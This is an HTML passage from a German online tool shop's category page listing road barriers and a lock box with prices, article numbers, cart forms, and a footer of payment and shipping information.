                        <a href="https://www.werkzeugbilliger.com/schlosskasten-fur-auflagestutze-mit-feuerwehrdreikant.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">
                                                                                        
<span class="product-image-container"
      style="width:208px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/9e6ba062c0eb2ead0732a43b797ac0dc/B/A/BA_89230499_861314_I_1.jpg"
            max-width="208"
            max-height="260"
            alt="Schloßkasten für Auflagestütze mit Feuerwehrdreikant"/></span>
</span>
                            
                                                                                                                    
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.werkzeugbilliger.com/schlosskasten-fur-auflagestutze-mit-feuerwehrdreikant.html" title="Schloßkasten für Auflagestütze mit Feuerwehrdreikant">
                                Schloßkasten für Auflagestütze mit Feuerwehrdreikant                            </a>
                        </strong>

                        
                                                                        
                                                                        <!-- TEMP: Hardcoded TAX RATE -->
                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="75284" data-price-box="product-id-75284">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-75284"                data-price-amount="123.24"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">123,24 €</span></span>
        </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->                            
                                                                            <span class="incl-tax-disclaimer">
                                inkl. 19% MwSt., zzgl.  <a target="_blank" href="/lieferung/">Versandkosten </a><span>Spedition kostenlos</span>
                            </span>
                            <div class="delivery-time"> <span class="bold">Lieferzeit: </span>3-5 Werktage</div>
                            <div class="sku"> <span class="bold">Art-Nr.: </span>JE0087385</div>
                        

                        
                    
                        <div class="product-item-inner">
                            
                                <div class="product actions product-item-actions ">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYmV0cmllYnNlaW5yaWNodHVuZy9iZXRyaWViL3dlZ2VzcGVycmVu/product/75284/" method="post">
                                                    <input type="hidden" name="product" value="75284">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="HjhtXtaAsx5mB40O" />                                                                                                            <button type="submit"
                                                                title="In den Warenkorb"
                                                                class="action tocart primary">
                                                            <span>In den Warenkorb</span>
                                                        </button>
                                                                                                    </form>
                                                                                    </div>
                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">
                        <a href="https://www.werkzeugbilliger.com/wegesperre-mit-gasdruckfeder-farbe-ral-9010-hr-m-roten-reflexstreifen-inkl-fester-auflagestutze-breite-3-m.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">
                                                                                        
<span class="product-image-container"
      style="width:208px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/9e6ba062c0eb2ead0732a43b797ac0dc/B/A/BA_87230402_1981223_I.jpg"
            max-width="208"
            max-height="260"
            alt="Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. Fester Auflagestütze, Breite 3 m"/></span>
</span>
                            
                                                                                                                    
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.werkzeugbilliger.com/wegesperre-mit-gasdruckfeder-farbe-ral-9010-hr-m-roten-reflexstreifen-inkl-fester-auflagestutze-breite-3-m.html" title="Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. Fester Auflagestütze, Breite 3 m">
                                Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. Fester Auflagestütze, Breite 3 m                            </a>
                        </strong>

                        
                                                                        
                                                                        <!-- TEMP: Hardcoded TAX RATE -->
                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="75303" data-price-box="product-id-75303">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-75303"                data-price-amount="1207.55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.207,55 €</span></span>
        </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->                            
                                                                            <span class="incl-tax-disclaimer">
                                inkl. 19% MwSt., zzgl.  <a target="_blank" href="/lieferung/">Versandkosten </a><span>Spedition kostenlos</span>
                            </span>
                            <div class="delivery-time"> <span class="bold">Lieferzeit: </span>3-5 Werktage</div>
                            <div class="sku"> <span class="bold">Art-Nr.: </span>JE0204114</div>
                        

                        
                    
                        <div class="product-item-inner">
                            
                                <div class="product actions product-item-actions ">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYmV0cmllYnNlaW5yaWNodHVuZy9iZXRyaWViL3dlZ2VzcGVycmVu/product/75303/" method="post">
                                                    <input type="hidden" name="product" value="75303">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="HjhtXtaAsx5mB40O" />                                                                                                            <button type="submit"
                                                                title="In den Warenkorb"
                                                                class="action tocart primary">
                                                            <span>In den Warenkorb</span>
                                                        </button>
                                                                                                    </form>
                                                                                    </div>
                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">
                        <a href="https://www.werkzeugbilliger.com/wegesperre-mit-gasdruckfeder-farbe-ral-9010-hr-m-roten-reflexstreifen-inkl-fester-auflagestutze-breite-4-m.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">
                                                                                        
<span class="product-image-container"
      style="width:208px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/9e6ba062c0eb2ead0732a43b797ac0dc/B/A/BA_87230402_1981225_I.jpg"
            max-width="208"
            max-height="260"
            alt="Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. Fester Auflagestütze, Breite 4 m"/></span>
</span>
                            
                                                                                                                    
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.werkzeugbilliger.com/wegesperre-mit-gasdruckfeder-farbe-ral-9010-hr-m-roten-reflexstreifen-inkl-fester-auflagestutze-breite-4-m.html" title="Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. Fester Auflagestütze, Breite 4 m">
                                Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. Fester Auflagestütze, Breite 4 m                            </a>
                        </strong>

                        
                                                                        
                                                                        <!-- TEMP: Hardcoded TAX RATE -->
                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="75304" data-price-box="product-id-75304">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-75304"                data-price-amount="1247.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.247,80 €</span></span>
        </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->                            
                                                                            <span class="incl-tax-disclaimer">
                                inkl. 19% MwSt., zzgl.  <a target="_blank" href="/lieferung/">Versandkosten </a><span>Spedition kostenlos</span>
                            </span>
                            <div class="delivery-time"> <span class="bold">Lieferzeit: </span>3-5 Werktage</div>
                            <div class="sku"> <span class="bold">Art-Nr.: </span>JE0204116</div>
                        

                        
                    
                        <div class="product-item-inner">
                            
                                <div class="product actions product-item-actions ">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYmV0cmllYnNlaW5yaWNodHVuZy9iZXRyaWViL3dlZ2VzcGVycmVu/product/75304/" method="post">
                                                    <input type="hidden" name="product" value="75304">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="HjhtXtaAsx5mB40O" />                                                                                                            <button type="submit"
                                                                title="In den Warenkorb"
                                                                class="action tocart primary">
                                                            <span>In den Warenkorb</span>
                                                        </button>
                                                                                                    </form>
                                                                                    </div>
                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">
                        <a href="https://www.werkzeugbilliger.com/wegesperre-mit-gasdruckfeder-farbe-ral-9010-hr-m-roten-reflexstreifen-inkl-gefederte-pendelstutze-breite-3-m.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">
                                                                                        
<span class="product-image-container"
      style="width:208px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/9e6ba062c0eb2ead0732a43b797ac0dc/B/A/BAA_87230402_1981230_I.jpg"
            max-width="208"
            max-height="260"
            alt="Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. gefederte Pendelstütze, Breite 3 m"/></span>
</span>
                            
                                                                                                                    
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.werkzeugbilliger.com/wegesperre-mit-gasdruckfeder-farbe-ral-9010-hr-m-roten-reflexstreifen-inkl-gefederte-pendelstutze-breite-3-m.html" title="Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. gefederte Pendelstütze, Breite 3 m">
                                Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. gefederte Pendelstütze, Breite 3 m                            </a>
                        </strong>

                        
                                                                        
                                                                        <!-- TEMP: Hardcoded TAX RATE -->
                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="75305" data-price-box="product-id-75305">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-75305"                data-price-amount="1207.55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.207,55 €</span></span>
        </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->                            
                                                                            <span class="incl-tax-disclaimer">
                                inkl. 19% MwSt., zzgl.  <a target="_blank" href="/lieferung/">Versandkosten </a><span>Spedition kostenlos</span>
                            </span>
                            <div class="delivery-time"> <span class="bold">Lieferzeit: </span>3-5 Werktage</div>
                            <div class="sku"> <span class="bold">Art-Nr.: </span>JE0204121</div>
                        

                        
                    
                        <div class="product-item-inner">
                            
                                <div class="product actions product-item-actions ">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYmV0cmllYnNlaW5yaWNodHVuZy9iZXRyaWViL3dlZ2VzcGVycmVu/product/75305/" method="post">
                                                    <input type="hidden" name="product" value="75305">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="HjhtXtaAsx5mB40O" />                                                                                                            <button type="submit"
                                                                title="In den Warenkorb"
                                                                class="action tocart primary">
                                                            <span>In den Warenkorb</span>
                                                        </button>
                                                                                                    </form>
                                                                                    </div>
                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">
                        <a href="https://www.werkzeugbilliger.com/wegesperre-mit-gasdruckfeder-farbe-ral-9010-hr-m-roten-reflexstreifen-inkl-gefederte-pendelstutze-breite-5-m.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">
                                                                                        
<span class="product-image-container"
      style="width:208px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/9e6ba062c0eb2ead0732a43b797ac0dc/B/A/BA_87230402_1981234_I.jpg"
            max-width="208"
            max-height="260"
            alt="Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. gefederte Pendelstütze, Breite 5 m"/></span>
</span>
                            
                                                                                                                    
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.werkzeugbilliger.com/wegesperre-mit-gasdruckfeder-farbe-ral-9010-hr-m-roten-reflexstreifen-inkl-gefederte-pendelstutze-breite-5-m.html" title="Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. gefederte Pendelstütze, Breite 5 m">
                                Wegesperre mit Gasdruckfeder, Farbe RAL 9010 HR m. roten Reflexstreifen, inkl. gefederte Pendelstütze, Breite 5 m                            </a>
                        </strong>

                        
                                                                        
                                                                        <!-- TEMP: Hardcoded TAX RATE -->
                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="75306" data-price-box="product-id-75306">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-75306"                data-price-amount="1288.06"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.288,06 €</span></span>
        </span>

</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->                            
                                                                            <span class="incl-tax-disclaimer">
                                inkl. 19% MwSt., zzgl.  <a target="_blank" href="/lieferung/">Versandkosten </a><span>Spedition kostenlos</span>
                            </span>
                            <div class="delivery-time"> <span class="bold">Lieferzeit: </span>3-5 Werktage</div>
                            <div class="sku"> <span class="bold">Art-Nr.: </span>JE0204125</div>
                        

                        
                    
                        <div class="product-item-inner">
                            
                                <div class="product actions product-item-actions ">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYmV0cmllYnNlaW5yaWNodHVuZy9iZXRyaWViL3dlZ2VzcGVycmVu/product/75306/" method="post">
                                                    <input type="hidden" name="product" value="75306">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="HjhtXtaAsx5mB40O" />                                                                                                            <button type="submit"
                                                                title="In den Warenkorb"
                                                                class="action tocart primary">
                                                            <span>In den Warenkorb</span>
                                                        </button>
                                                                                                    </form>
                                                                                    </div>
                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                    </ol>
    </div>


                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":60,"url":"https:\/\/www.werkzeugbilliger.com\/betriebseinrichtung\/betrieb\/wegesperren","formKey":"HjhtXtaAsx5mB40O","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Anzeigen als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Elemente    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="120"
                    >
                    120                </option>
                            <option value="180"
                    >
                    180                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                >
                Produktbezeichnung            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>
            <a title="Absteigende&#x20;Richtung&#x20;einstellen"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Absteigende Richtung einstellen</span>
        </a>
    </div>
            </div>
    
                
    
    <div class="bottom-description">
            </div>

</div><div class="sidebar sidebar-additional"><div class="category_nav_elem">
<div class="nav_block">
<div class="title">
<h2>Fachberatung unter</h2>
</div>
<div class="nav_content">
<p class="nubmer">05141-885850</p>
<p>Unsere Fachberater stehen lhnen Mo bis Fr von 08:00 bis 14:00 Uhr persönlich zur Verfügung</p>
<img src="https://www.werkzeugbilliger.com/media/wysiwyg/pic_kontakt_1.jpg" alt="" />
</div>
<div class="after-content">
<p>Wissen Sie nicht, für welchen Artikel Sie sich entscheiden sollen?</p>
<p>Unsere Berater helfen lhnen gerne.</p>
</div>
</div>
<div class="nav_block">
<div class="content">
<ul>
<li>Gratis-Premium-Versand standard innerhalb von 1-3 Werktagen - außer Speditionsartikel</li>
<li>Paketversand ab 100 € Versandkostenfrei Deutschlandweit - außer Speditionsartikel</li>
<li>3-fach Qualitatssicherung in der Logistik</li>
<li>Tiefpreisgarantie bei Bauelementen</li>
</ul>
</div>
</div>
</div>
<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Zusätzliche Optionen"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/de_DE/i/bnr/bnr_wePrefer_150x60.gif"
                 alt="Zusätzliche Optionen"
                 title="Zusätzliche Optionen" />
        </a>
    </div>
</div>
</div></div></main></div></div></div><div class="footer-container page-footer">
<div class="product_overlay"></div>
<div class="footer-container2">
    <a href="#" class="crunchify-top" style="display: block;">
        <span><i class="fa fa-arrow-up fa-1" aria-hidden="true"></i></span>
        <span>Zurück nach oben</span>
    </a>
<div class="footer-container3">

    
    
    
    
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                
                                    <div class="clearfix">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">HILFE</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/kontakt/">Hilfe</a></li>
				<li><a href="https://www.werkzeugbilliger.com/agb/">AGB und Kundeninformationen</a></li>
				<li><a href="https://www.werkzeugbilliger.com/ruckversand/">Rückversand</a></li>
				<li><a href="https://www.werkzeugbilliger.com/widerruf/">Widerruf</a></li>
				<li><a href="https://www.werkzeugbilliger.com/impressum/">Impressum</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">UNSER SERVICE</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/zahlung/">Zahlung</a></li>
				<li><a href="https://www.werkzeugbilliger.com/lieferung/">Versand</a></li>
				<li><a href="https://www.werkzeugbilliger.com/datenschutz/">Datenschutz</a></li>
				<li><a href="https://www.werkzeugbilliger.com/bestellung/">Bestellvorgang</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">TOP KATEGORIEN</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/arbeitsschutz/">Arbeitsschutz</a></li>
				<li><a href="https://www.werkzeugbilliger.com/bauelemente/">Bauelemente</a></li>
				<li><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/">Betriebseinrichtung</a></li>
				<li><a href="https://www.werkzeugbilliger.com/eisenwaren/">Eisenwaren</a></li>
				<li><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/">Elektrowerkzeuge</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">KONTAKT</h6>
		<div class="block-content">
			<div class="feature feature-icon-hover indent first">
				<span class="ib ic ic-home"></span>
				<p class="no-margin">Werkzeugbilliger.com, Dasselsbrucher Str. 50, 29227 Celle</p>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-phone"></span>
				<p class="no-margin ">Tel.: 05141 / 88585 0</br>Fax: 05141 / 8858 33</br>Whatsapp: 0174 1674916</p>
			</div>
		</div>
	</div>
</div>
<div class="clearer"></div>
<div class="clearer"></div>
</div></div>                    </div>
                
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="grid12-6">
	<div class="collapsible mobile-collapsible-first mobile-collapsible">
		<p class="block-title heading">Zahlungsmethoden</h6>
		<div class="block-content">
			<img class="mastercard sidebar1" id="5" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_1.jpg" alt="Payment icons" /> 
			<img class="visacard sidebar1" id="5" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_2.jpg" alt="Payment icons" /> 
			<img class="amazonpay sidebar1" id="6" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_3.jpg" alt="Payment icons" /> 
			<img class="paypalcard sidebar1" id="7" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_4.jpg" alt="Payment icons" /> 
			<img class="vorkassecard sidebar1" id="8" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_5.jpg" alt="Payment icons" /> 
			<img class="rechtungcard sidebar1" id="9" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_6.jpg" alt="Payment icons" /> 
			<img class="sofortcard sidebar1" id="10" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_9.jpg" alt="Payment icons" />
			<img class="klarna sidebar1" src="https://www.werkzeugbilliger.com/media/wysiwyg/klarna.jpg" alt="Payment icons" />
		</div>
	</div>
</div>
<div class="grid12-4 footer-wrapper">
	<div class="collapsible mobile-collapsible-second mobile-collapsible">
		<p class="block-title heading">Wir versenden mit</h6>
		<div class="block-content">
			<img class="dhlcard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_7.jpg" alt="Payment icons" /> 
			<img class="glscard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_8.jpg" alt="Payment icons" /> 
			<img class="hellmancard sidebar1" id="12" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_10.jpg" alt="Payment icons" /> 
			<img class="dpdcard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_11.jpg" alt="Payment icons" />
		</div>
	</div>
</div>  
<div class="grid12-2 footer-wrapper">
	<div class="collapsible mobile-collapsible-second mobile-collapsible">
		<p class="block-title heading">Partner</p><div class="block-content">
			<a href="https://www.idealo.de/preisvergleich/Shop/299176.html" target="_blank">
				<img src="https://img.idealo.com/badges/299176/77023984-cba0-408e-a5f3-ef01ab00de61" alt="bewerten sie uns bei idealo"/>
			</a>
<a href="https://www.billiger.de" target="_blank" rel="noopener"> <img src="https://cdn.billiger.com/partnerbutton/light_round/28669" alt="billiger.de - der Preisvergleich" title="billiger.de - der Preisvergleich"> </a>
		</div>
	</div>
</div>
<div class="sidebar-tabs-content">
	<div class="sidebar-content" id="content5">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Kreditkarte</span>
		<p>Bei uns können Sie auch bequem und sicher mit Kreditkarte bezahlen. Wir akzeptieren Master Card und Visa. Wenn Sie Ware zurückschicken, wird der Betrag Ihrem Kreditkartenkonto wieder gutgeschrieben.</p>
		<p>Ihre Kreditkartendaten werden per SSL-Verfahren verschlüsselt übertragen. Durch diesen hohen Sicherheitsstandard ist ein Einkauf bei werkzeugbilliger per Kreditkarte sicher. Der Kreditkartenkauf wird über unseren Dienstleister PayPal abgewickelt. Sie benötigen kein eigenes PayPal-Konto. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>																				
	<div class="sidebar-content" id="content6">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Amazon Pay</span>
		<p>Bezahlen Sie schnell und unkompliziert mit dem Checkout-Prozess von Amazon Pay, ohne Eingabe von Bank- oder Kreditkartendaten.</p>
		<p>Ihr Amazon Pay-Konto muss nur einmalig eingerichtet werden.</p>
		<p>Wählen Sie die Zahlungsmöglichkeit "Amazon Pay" bei Ihrer Onlinebestellung. Sie werden automatisch zum sicheren Zahlungsformular von Amazon Pay weitergeleitet. Wenn Sie bereits ein Amazon Pay-Konto besitzen, loggen Sie sich einfach ein. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden. Ihre Bank- und Kreditkartendaten werden dabei nicht an Dritte weitergegeben.</p>
	</div>
	<div class="sidebar-content" id="content7">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">PayPal</span>
		<p>Bezahlen Sie ganz einfach mit nur 2 Klicks, ohne Eingabe von Bank- oder Kreditkartendaten.</p>
		<p>Ihr PayPal-Konto muss nur einmalig eingerichtet werden.</p>
		<p>Wählen Sie die Zahlungsmöglichkeit "PayPal" bei Ihrer Onlinebestellung. Nach dem Absenden der Bestellung werden Sie automatisch zum sicheren Zahlungsformular von PayPal weitergeleitet. Wenn Sie bereits ein PayPal Konto besitzen, loggen Sie sich einfach ein. Andernfalls klicken Sie auf Konto einrichten und folgen den Anweisungen. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden. Ihre Bank- und Kreditkartendaten werden dabei nicht an Dritte weitergegeben. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>
	<div class="sidebar-content" id="content8">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Vorkasse</span>
		<p>Wenn Sie sich für die Zahlungsart Vorkasse entscheiden, senden wir Ihnen in der Bestellbestätigung per Mail auch die werkzeugbilliger Bankverbindung.</p>
		<p>Bitte überweisen Sie uns einfach den vollständigen Rechnungsbetrag auf unser Konto. Bitte vergessen Sie nicht, die Bestellnummer als Verwendungszweck Ihrer Überweisung einzutragen, das erleichtert uns die Zuordnung Ihrer Zahlung.</p>
		<p class="bold">Unsere Kontoverbindung lautet:</p>
		<p>Jehlen & Co GmbH	</br>								
			IBAN: DE77269513110091709097</br>									
			BIC: NOLADE21GFW</br>								
			Wir werden Ihre Bestellung umgehend nach Eingang Ihrer Zahlung bearbeiten.</br>							
			Wenn Sie einen oder mehrere Artikel zurückschicken, wird der zurückgesandte Warenwert wieder dem Bankkonto gutgeschrieben, von dem auch die Überweisung getätigt wurde.</p>
	</div>
	<div class="sidebar-content" id="content9">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Rechnungskauf</span>
		<p>Wenn Sie die Zahlungsart "Kauf auf Rechnung" wählen, bezahlt uns PayPal sofort den Betrag und Sie überweisen den Betrag an PayPal innerhalb von 14 Tagen. Dafür erhalten Sie eine seperate E-Mail von PayPal mit der Bankverbindung und mit Ihrer individuellen Refernz. Bei jeder Bestellung werden die Zahlungsmodalitäten von PayPal neu geprüft.</p>
		<p>Bitte haben Sie Verständnis dafür, dass Ihnen nicht immer alle Zahlungsarten zur Verfügung stehen. Der Rechnungskauf wird über unseren Dienstleister PayPal abgewickelt. Sie benötigen kein eigenes PayPal-Konto. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>
	<div class="sidebar-content" id="content10">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">SOFORT Überweisung</span>
		<p>SOFORT Überweisung ist das Direkt-Überweisungsverfahren der Sofort GmbH - A Klarna Group Company. Du zahlst sicher und bequem mit Deinen gewohnten Online Banking Daten (PIN/TAN) ohne Registrierung.</p>
		<p>Wir erhält nach Abschluss der Überweisung eine Echtzeitbestätigung. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden.</p>
	</div>
	<div class="sidebar-content" id="content11">
